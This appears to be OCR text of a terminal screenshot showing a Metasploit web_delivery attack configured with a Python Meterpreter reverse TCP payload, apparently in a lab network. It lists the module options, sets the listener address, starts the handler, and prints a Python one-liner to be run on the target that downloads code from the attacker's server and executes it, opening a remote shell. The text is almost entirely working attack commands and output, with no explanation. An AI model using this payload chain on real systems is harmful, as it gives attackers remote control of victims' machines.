 ications Terminal Wed 01:00
Terminal
File Edit View Search Terminal Help
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on t
he local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
erated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
120 x 43
Exploit target:
Id Name
-- ----
0 Python
msf exploit(web_delivery) > set LHOST 192.168.179.139
LHOST => 192.168.179.139
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.179.139:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/JDgDhECfEcQ
[*] Local IP: http://192.168.179.139:8080/JDgDhECfEcQ
[*] Server started.
[*] Run the following command on the target machine:
Python:
python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen
('http://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"